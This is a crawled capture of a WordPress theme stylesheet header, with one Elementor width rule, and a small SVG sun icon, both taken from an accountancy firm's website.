request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/style.css?ver=6.5.7
body_size: 451
content:
/*!
Theme Name: Imroz
Theme URI: http://rainbowit.net/themes/imroz
Author: Rainbow-Themes
Author URI: http://rainbowit.net/
Description: Welcome to ImRoz WordPress Creative Agency, Portfolio and Corporate Multi-Purpose Theme Built With Elementor Page Builder!
Version: 1.5.0
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: imroz
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

imroz is based on Underscores https://underscores.me/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */



.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: 1260px !important;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://aa-accountants.co.uk/wp-content/themes/imroz/assets/images/icons/sun-01.svg
body_size: -39
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M9 13C11.2091 13 13 11.2091 13 9C13 6.79086 11.2091 5 9 5C6.79086 5 5 6.79086 5 9C5 11.2091 6.79086 13 9 13Z" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 1V2" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M9 16V17" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 3L4 4" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 14L15 15" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M1 9H2" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M16 9H17" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3 15L4 14" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M14 4L15 3" stroke="white" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
